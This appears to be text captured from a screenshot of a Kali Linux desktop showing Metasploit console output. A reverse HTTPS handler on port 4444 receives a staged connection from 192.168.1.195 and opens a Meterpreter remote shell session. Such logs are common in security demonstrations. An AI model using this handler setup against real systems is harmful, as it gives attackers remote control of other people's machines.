 Applications Places
Fri Sep 12, 10:34 AM
root
Computer
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:4444/
[*] Starting the payload handler...
[*] 192.168.1.195:51619 Request received for /INITM...
[*] 192.168.1.195:51619 Staging connection for target /INITM received...
[*] Patched user-agent at offset 663656...
[*] Patched transport at offset 663320...
[*] Patched URL at offset 663384...
[*] Patched Expiration Timeout at offset 664256...
[*] Patched Communication Timeout at offset 664260...
[*] Meterpreter session 3 opened (192.168.1.17:4444 -> 192.168.1.195:51619) at 2
014-09-12 10:34:28 -0400
meterpreter >
KALI LINUX
root@kali: ~
X220
lenovo
Win